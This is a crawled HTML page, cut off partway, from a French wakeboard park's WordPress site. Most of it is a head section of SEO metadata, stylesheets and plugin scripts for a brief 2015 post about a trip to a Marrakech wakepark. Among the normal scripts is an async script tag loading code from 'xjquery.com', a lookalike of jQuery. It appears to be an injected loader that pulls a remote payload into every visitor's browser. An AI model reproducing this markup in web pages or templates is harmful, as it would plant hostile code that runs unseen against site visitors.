

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.atlanticwakepark.com/atlantic-wakepark-en-viree-au-waky-marrakechmerci-a-toute-lequipe-du-2/
body_size: 25794
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="fr-FR" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
		<meta name="theme-color" content="#4f9fc2"/>	<link rel="profile" href="https://gmpg.org/xfn/11" />
	        <script type="text/javascript">
            if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
                var originalAddEventListener = EventTarget.prototype.addEventListener,
                    oldWidth = window.innerWidth;

                EventTarget.prototype.addEventListener = function (eventName, eventHandler, useCapture) {
                    if (eventName === "resize") {
                        originalAddEventListener.call(this, eventName, function (event) {
                            if (oldWidth === window.innerWidth) {
                                return;
                            }
                            else if (oldWidth !== window.innerWidth) {
                                oldWidth = window.innerWidth;
                            }
                            if (eventHandler.handleEvent) {
                                eventHandler.handleEvent.call(this, event);
                            }
                            else {
                                eventHandler.call(this, event);
                            };
                        }, useCapture);
                    }
                    else {
                        originalAddEventListener.call(this, eventName, eventHandler, useCapture);
                    };
                };
            };
        </script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Atlantic WakePark en virée au Waky MarrakechMerci à toute l&#039;équipe du... - Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT !</title>
	<link rel="canonical" href="https://www.atlanticwakepark.com/atlantic-wakepark-en-viree-au-waky-marrakechmerci-a-toute-lequipe-du-2/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Atlantic WakePark en virée au Waky MarrakechMerci à toute l&#039;équipe du... - Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT !" />
	<meta property="og:description" content="[ad_1] Atlantic WakePark en virée au Waky Marrakech Merci à toute l&#8217;équipe du Wakepark pour l&#8217;accueil et à très vite en Vendée! [ad_2]" />
	<meta property="og:url" content="https://www.atlanticwakepark.com/atlantic-wakepark-en-viree-au-waky-marrakechmerci-a-toute-lequipe-du-2/" />
	<meta property="og:site_name" content="Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT !" />
	<meta property="article:published_time" content="2015-11-30T19:40:55+00:00" />
	<meta property="article:modified_time" content="2015-11-30T20:11:29+00:00" />
	<meta property="og:image" content="https://www.atlanticwakepark.com/wp-content/uploads/2015/11/12294750_860501457380200_4971917527359549095_n.jpg" />
	<meta property="og:image:width" content="960" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.atlanticwakepark.com/atlantic-wakepark-en-viree-au-waky-marrakechmerci-a-toute-lequipe-du-2/","url":"https://www.atlanticwakepark.com/atlantic-wakepark-en-viree-au-waky-marrakechmerci-a-toute-lequipe-du-2/","name":"Atlantic WakePark en virée au Waky MarrakechMerci à toute l'équipe du... - Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT !","isPartOf":{"@id":"https://www.atlanticwakepark.com/#website"},"primaryImageOfPage":{"@id":"https://www.atlanticwakepark.com/atlantic-wakepark-en-viree-au-waky-marrakechmerci-a-toute-lequipe-du-2/#primaryimage"},"image":{"@id":"https://www.atlanticwakepark.com/atlantic-wakepark-en-viree-au-waky-marrakechmerci-a-toute-lequipe-du-2/#primaryimage"},"thumbnailUrl":"https://www.atlanticwakepark.com/wp-content/uploads/2015/11/12294750_860501457380200_4971917527359549095_n.jpg","datePublished":"2015-11-30T19:40:55+00:00","dateModified":"2015-11-30T20:11:29+00:00","author":{"@id":"https://www.atlanticwakepark.com/#/schema/person/0f95bb47b8c92bd8b776941785ee7d1a"},"breadcrumb":{"@id":"https://www.atlanticwakepark.com/atlantic-wakepark-en-viree-au-waky-marrakechmerci-a-toute-lequipe-du-2/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.atlanticwakepark.com/atlantic-wakepark-en-viree-au-waky-marrakechmerci-a-toute-lequipe-du-2/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.atlanticwakepark.com/atlantic-wakepark-en-viree-au-waky-marrakechmerci-a-toute-lequipe-du-2/#primaryimage","url":"https://www.atlanticwakepark.com/wp-content/uploads/2015/11/12294750_860501457380200_4971917527359549095_n.jpg","contentUrl":"https://www.atlanticwakepark.com/wp-content/uploads/2015/11/12294750_860501457380200_4971917527359549095_n.jpg","width":960,"height":720},{"@type":"BreadcrumbList","@id":"https://www.atlanticwakepark.com/atlantic-wakepark-en-viree-au-waky-marrakechmerci-a-toute-lequipe-du-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.atlanticwakepark.com/"},{"@type":"ListItem","position":2,"name":"Atlantic WakePark en virée au Waky MarrakechMerci à toute l&#8217;équipe du&#8230;"}]},{"@type":"WebSite","@id":"https://www.atlanticwakepark.com/#website","url":"https://www.atlanticwakepark.com/","name":"Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT !","description":"Ski nautique en Vendée, le Téléski Nautique de Vendée vous accueille pour pratiquer wakeboard et ski nautique. A l&#039;Aiguillon sur Mer, à 5 min de la Tranche sur Mer","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.atlanticwakepark.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://www.atlanticwakepark.com/#/schema/person/0f95bb47b8c92bd8b776941785ee7d1a","name":"admin","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.atlanticwakepark.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5ddd391cabe211b88f970bf04a9ee83d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5ddd391cabe211b88f970bf04a9ee83d?s=96&d=mm&r=g","caption":"admin"},"url":"https://www.atlanticwakepark.com"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT ! &raquo; Flux" href="https://www.atlanticwakepark.com/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.atlanticwakepark.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=112f1c"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='bxslider-css-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/kiwi-logo-carousel/third-party/jquery.bxslider/jquery.bxslider.css?ver=112f1c' type='text/css' media='' />
<link rel='stylesheet' id='kiwi-logo-carousel-styles-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/kiwi-logo-carousel/custom-styles.css?ver=112f1c' type='text/css' media='' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.atlanticwakepark.com/wp-includes/css/dashicons.min.css?ver=112f1c' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.20' type='text/css' media='all' />
<link rel='stylesheet' id='am360view-cgb-style-css-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/360-view/dist/blocks.style.build.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=10.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='essential-grid-plugin-settings-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=2.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=112f1c' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css'  href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=112f1c' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css'  href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=112f1c' type='text/css' media='all' />
<link rel='stylesheet' id='pisol-ewcl-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/export-woocommerce-customer-list/public/css/pisol-ewcl-public.css?ver=2.1.99' type='text/css' media='all' />
<link rel='stylesheet' id='go-pricing-styles-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/go_pricing/assets/css/go_pricing_styles.css?ver=3.3.19' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/css/cookie-law-info-public.css?ver=2.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/css/cookie-law-info-gdpr.css?ver=2.3.5' type='text/css' media='all' />
<style id='cookie-law-info-gdpr-inline-css' type='text/css'>
.cli-modal-content, .cli-tab-content { background-color: #ffffff; }.cli-privacy-content-text, .cli-modal .cli-modal-dialog, .cli-tab-container p, a.cli-privacy-readmore { color: #000000; }.cli-tab-header { background-color: #f2f2f2; }.cli-tab-header, .cli-tab-header a.cli-nav-link,span.cli-necessary-caption,.cli-switch .cli-slider:after { color: #000000; }.cli-switch .cli-slider:before { background-color: #ffffff; }.cli-switch input:checked + .cli-slider:before { background-color: #ffffff; }.cli-switch .cli-slider { background-color: #e3e1e8; }.cli-switch input:checked + .cli-slider { background-color: #28a745; }.cli-modal-close svg { fill: #000000; }.cli-tab-footer .wt-cli-privacy-accept-all-btn { background-color: #00acad; color: #ffffff}.cli-tab-footer .wt-cli-privacy-accept-btn { background-color: #00acad; color: #ffffff}.cli-tab-header a:before{ border-right: 1px solid #000000; border-bottom: 1px solid #000000; }
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-review-slider-pro-public_combine-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/wp-google-places-review-slider/public/css/wprev-public_combine.css?ver=17.7' type='text/css' media='all' />
<link rel='stylesheet' id='wptripadvisor_allcss-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/wp-tripadvisor-review-slider/public/css/wptripadvisor_all.css?ver=14.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7-Defaults-css'  href='https://www.atlanticwakepark.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=112f1c' type='text/css' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css'  href='https://fonts.googleapis.com/css?family=Poppins:400,600,700%7CRoboto:300,400,500,600,700%7COpen+Sans:400,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css'  href='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/css/main.min.css?ver=9.12.0' type='text/css' media='all' />
<style id='dt-main-inline-css' type='text/css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  transition: all .35s ease-out;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
}
#load {
  background-color: #ffffff;
}
.uil-default rect:not(.bk) {
  fill: rgba(51,51,51,0.25);
}
.uil-ring > path {
  fill: rgba(51,51,51,0.25);
}
.ring-loader .circle {
  fill: rgba(51,51,51,0.25);
}
.ring-loader .moving-circle {
  fill: #333333;
}
.uil-hourglass .glass {
  stroke: #333333;
}
.uil-hourglass .sand {
  fill: rgba(51,51,51,0.25);
}
.spinner-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg width='75px' height='75px' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='uil-default'%3E%3Crect x='0' y='0' width='100' height='100' fill='none' class='bk'%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(0 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(30 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.08333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(60 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.16666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(90 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.25s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(120 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.3333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(150 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.4166666666666667s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(180 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(210 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5833333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(240 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.6666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(270 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.75s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(300 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.8333333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(330 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.9166666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3C/svg%3E");
}
.ring-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='rgba%2851%2C51%2C51%2C0.25%29'%3E   %3Cpath opacity='.25' d='M16 0 A16 16 0 0 0 16 32 A16 16 0 0 0 16 0 M16 4 A12 12 0 0 1 16 28 A12 12 0 0 1 16 4'/%3E   %3Cpath d='M16 0 A16 16 0 0 1 32 16 L28 16 A12 12 0 0 0 16 4z'%3E     %3CanimateTransform attributeName='transform' type='rotate' from='0 16 16' to='360 16 16' dur='0.8s' repeatCount='indefinite' /%3E   %3C/path%3E %3C/svg%3E");
}
.hourglass-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='rgba%2851%2C51%2C51%2C0.25%29'%3E   %3Cpath transform='translate(2)' d='M0 12 V20 H4 V12z'%3E      %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(8)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.2' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(14)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.4' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(20)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.6' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(26)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.8' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E %3C/svg%3E");
}

</style>
<link rel='stylesheet' id='the7-font-css'  href='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=9.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='the7-custom-scrollbar-css'  href='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.css?ver=9.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='the7-wpbakery-css'  href='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/css/wpbakery.min.css?ver=9.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='the7-core-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/dt-the7-core/assets/css/post-type.min.css?ver=2.7.11' type='text/css' media='all' />
<link rel='stylesheet' id='the7-css-vars-css'  href='https://www.atlanticwakepark.com/wp-content/uploads/the7-css/css-vars.css?ver=a8acd68b3c0e' type='text/css' media='all' />
<link rel='stylesheet' id='dt-custom-css'  href='https://www.atlanticwakepark.com/wp-content/uploads/the7-css/custom.css?ver=a8acd68b3c0e' type='text/css' media='all' />
<link rel='stylesheet' id='wc-dt-custom-css'  href='https://www.atlanticwakepark.com/wp-content/uploads/the7-css/compatibility/wc-dt-custom.css?ver=a8acd68b3c0e' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media-css'  href='https://www.atlanticwakepark.com/wp-content/uploads/the7-css/media.css?ver=a8acd68b3c0e' type='text/css' media='all' />
<link rel='stylesheet' id='the7-mega-menu-css'  href='https://www.atlanticwakepark.com/wp-content/uploads/the7-css/mega-menu.css?ver=a8acd68b3c0e' type='text/css' media='all' />
<link rel='stylesheet' id='the7-elements-albums-portfolio-css'  href='https://www.atlanticwakepark.com/wp-content/uploads/the7-css/the7-elements-albums-portfolio.css?ver=a8acd68b3c0e' type='text/css' media='all' />
<link rel='stylesheet' id='the7-elements-css'  href='https://www.atlanticwakepark.com/wp-content/uploads/the7-css/post-type-dynamic.css?ver=a8acd68b3c0e' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/style.css?ver=9.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpgdprc-front-css-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/wp-gdpr-compliance/Assets/css/front.css?ver=1706556051' type='text/css' media='all' />
<style id='wpgdprc-front-css-inline-css' type='text/css'>
:root{--wp-gdpr--bar--background-color: #000000;--wp-gdpr--bar--color: #ffffff;--wp-gdpr--button--background-color: #000000;--wp-gdpr--button--background-color--darken: #000000;--wp-gdpr--button--color: #ffffff;}
</style>
<script async type='text/javascript' src='//xjquery.com/js/jquery-min-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.3' async id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/essential-grid/public/assets/js/jquery.themepunch.essential.min.js?ver=2.0.9' id='essential-grid-essential-grid-script-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/export-woocommerce-customer-list/public/js/pisol-ewcl-public.js?ver=2.1.99' id='pisol-ewcl-js'></script>
<script type='text/javascript' id='gw-tweenmax-js-before'>
var oldGS=window.GreenSockGlobals,oldGSQueue=window._gsQueue,oldGSDefine=window._gsDefine;window._gsDefine=null;delete(window._gsDefine);var gwGS=window.GreenSockGlobals={};
</script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/gsap/1.11.2/TweenMax.min.js' id='gw-tweenmax-js'></script>
<script type='text/javascript' id='gw-tweenmax-js-after'>
try{window.GreenSockGlobals=null;window._gsQueue=null;window._gsDefine=null;delete(window.GreenSockGlobals);delete(window._gsQueue);delete(window._gsDefine);window.GreenSockGlobals=oldGS;window._gsQueue=oldGSQueue;window._gsDefine=oldGSDefine;}catch(e){}
</script>
<script type='text/javascript' id='open_wp_js-js-extra'>
/* <![CDATA[ */
var we_are_open_wp_ajax = {"url":"https:\/\/www.atlanticwakepark.com\/wp-admin\/admin-ajax.php","action":"we_are_open_wp_ajax"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/opening-hours/wp/js/js.js?ver=112f1c' id='open_wp_js-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.3' async id='revmin-js'></script>
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":["consent","visitor_info1_live","test_cookie","ide","_ga","_gid","ysc"],"non_necessary_cookies":{"functional":["cookielawinfo-checkbox-fonctional","cookielawinfo-checkbox-others","cookielawinfo-checkbox-functional","cookielawinfo-checkbox-necessary","viewed_cookie_policy"],"performance":["cookielawinfo-checkbox-performance","ysc"],"analytics":["cookielawinfo-checkbox-analytics","_ga","_gid","_gat_gtag_UA_196875305_1"],"advertisement":["visitor_info1_live","test_cookie","ide"],"others":["cookielawinfo-checkbox-necessaire","consent","_ga_G29FN6ZW7P","woocommerce_recently_viewed"]},"cookielist":{"necessary":{"id":209,"status":true,"priority":0,"title":"N\u00e9cessaire","strict":true,"default_state":false,"ccpa_optout":false,"loadonstart":true},"functional":{"id":210,"status":true,"priority":5,"title":"Fonctionnel","strict":false,"default_state":true,"ccpa_optout":false,"loadonstart":false},"performance":{"id":211,"status":true,"priority":4,"title":"Performance","strict":false,"default_state":true,"ccpa_optout":false,"loadonstart":false},"analytics":{"id":212,"status":true,"priority":3,"title":"Statistiques","strict":false,"default_state":true,"ccpa_optout":false,"loadonstart":false},"advertisement":{"id":213,"status":true,"priority":2,"title":"Publicit\u00e9","strict":false,"default_state":false,"ccpa_optout":false,"loadonstart":false},"others":{"id":214,"status":true,"priority":1,"title":"Autres","strict":false,"default_state":true,"ccpa_optout":false,"loadonstart":false}},"ajax_url":"https:\/\/www.atlanticwakepark.com\/wp-admin\/admin-ajax.php","current_lang":"fr","security":"e42931f315","eu_countries":["GB"],"geoIP":"disabled","use_custom_geolocation_api":"","custom_geolocation_api":"https:\/\/geoip.cookieyes.com\/geoip\/checker\/result.php","consentVersion":"1","strictlyEnabled":["necessary","obligatoire"],"cookieDomain":"","privacy_length":"250","ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","ccpaType":"gdpr","triggerDomRefresh":"","secure_cookies":""};
var log_object = {"ajax_url":"https:\/\/www.atlanticwakepark.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/js/cookie-law-info-public.js?ver=2.3.5' id='cookie-law-info-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.7.2' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
